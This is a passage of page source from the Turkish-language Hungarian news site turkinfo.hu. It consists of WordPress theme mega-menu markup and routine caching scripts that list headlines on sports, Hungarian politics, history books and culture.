https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-olly-722014-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir/guncel-tr/haberler/"  rel="bookmark" title="Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir">Trump’tan Orban’a ziyaret sinyali: Seçim öncesi Macaristan’a gelebilir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin 